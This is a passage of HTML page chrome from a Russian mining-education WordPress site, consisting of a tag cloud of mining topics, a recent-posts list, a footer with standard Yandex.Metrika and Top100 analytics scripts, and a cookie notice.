<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>